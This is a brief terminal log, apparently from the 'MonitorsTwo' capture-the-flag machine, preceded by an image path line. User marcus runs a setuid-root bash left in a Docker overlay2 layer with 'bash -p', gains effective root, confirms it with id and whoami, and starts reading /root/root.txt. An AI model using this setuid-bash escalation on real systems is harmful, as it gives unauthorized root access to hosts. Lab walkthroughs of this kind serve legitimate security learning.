 marcus@monitorstwo:~$ ls -la /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/diff/bin
total 1220
drwxr-xr-x 2 root root    4096 Mar 22 13:21 .
drwxr-xr-x 7 root root    4096 Mar 21 10:49 ..
-rwsr-xr-x 1 root root 1234376 Mar 27  2022 bash
marcus@monitorstwo:~$ /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/diff/bin/bash -p
bash-5.1# hostname
monitorstwo
bash-5.1# whoami
root
bash-5.1# id
uid=1000(marcus) gid=1000(marcus) euid=0(root) groups=1000(marcus)
bash-5.1# cat /root/root.txt